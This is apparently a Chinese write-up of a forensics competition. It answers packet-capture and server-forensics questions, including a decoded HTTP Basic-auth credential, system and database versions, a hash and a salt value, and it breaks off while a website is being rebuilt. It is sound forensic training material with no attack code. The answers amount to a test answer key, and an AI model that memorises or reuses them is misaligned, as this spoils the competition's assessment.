



6.分析“数据包2.cap”,其获取文件的路径是________。(标准格式:D:/X/X/1.txt)



打开数据包2 在导出http对象中 找到最大的文件mail.png 追踪tcp流 找到文件路径

是url编码 直接放到浏览器上访问一下就能解码

C:/Users/Administrator/Downloads/新建文件夹/新建文件夹/mail.png

7.分析“数据包2.cap”,文件下载服务器的认证账号密码是_______。(标准格式:123)

文件下载指的是下面这些文件

通过查看相应流量包 可以得知 文件下载在192.168.43.208和192.168.43.133之间进行



追踪TCP流 发现流0和1处有authorization 但是返回的是401 认证错误



找到流2之后的数据包 都是认证成功的 base64解码 Authorization信息

得到认证账号密码

admin:passwd



8.分析“数据包2.cap”,其下载的文件名大小有________字节。(标准格式:123)

下载的文件就是6题的mail.png 将其保存出来 比赛的时候临时将题目改成了 文件的大小 而不是字节 因此是206KB

服务器取证一



1.服务器系统的版本号是_______。(格式:1.1.1111)

7.9.2009



2、网站数据库的版本号是_______。(格式:1.1.1111)

5.6.50





3.宝塔面板的“超时”时间是_______分钟。(格式:50)

宝塔设置开了很多限制 把这里面能关的限制全关了就行

再登录宝塔面板

7200秒 是120分钟

120





4.网站源码备份压缩文件SHA256值是_______。(格式:64位小写)

0bdeeacf755126dae9efd38f6a6d70323aa95217b629fd389e0e81f9b406be39













5.分发网站sb.wiiudot.cn管理员密码默认MD5加密盐值是_______。(格式:abcd)

爆翻网站备份源码

在\wwwroot\wwwroot\sb.wiiudot.cn\app\admin\common.php找到盐值明文

对明文进行md5加密

7f5918fe56f4a01d8b206f6a8aee40f2



6.分发网站sb.wiiudot.cn一共存放了_______条通讯录数据。(标准格式:1234)



网站重构

先添加ip(服务器ip)

将数据库中的服务器地址改为127.0.0.1 直接访问http://192.168.160.142/admin



显示mysql数据库密码错误

